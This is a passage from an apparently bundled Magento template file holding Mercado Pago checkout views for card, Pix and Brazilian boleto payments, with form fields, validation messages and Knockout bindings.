--><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div 